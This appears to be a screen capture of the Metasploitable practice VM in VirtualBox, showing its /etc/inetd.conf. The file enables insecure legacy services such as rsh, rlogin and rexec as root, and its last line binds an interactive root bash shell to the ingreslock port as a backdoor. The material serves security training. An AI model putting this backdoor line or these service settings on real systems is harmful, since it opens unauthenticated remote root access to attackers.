 Metasploitable [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
#<off># netbios-ssn     stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbi
n/smbd
telnet          stream  tcp     nowait  telnetd /usr/sbin/tcpd  /usr/sbin/in.tel
netd
#<off># ftp             stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbi
n/in.ftpd
tftp            dgram   udp     wait    nobody  /usr/sbin/tcpd  /usr/sbin/in.tft
pd /srv/tftp
shell           stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rsh
d
login           stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rlo
gind
exec            stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rex
ecd
ingreslock stream tcp nowait root /bin/bash bash -i
~
~
~
~
~
~
~
~
~
"/etc/inetd.conf" 8 lines, 529 characters
Right Control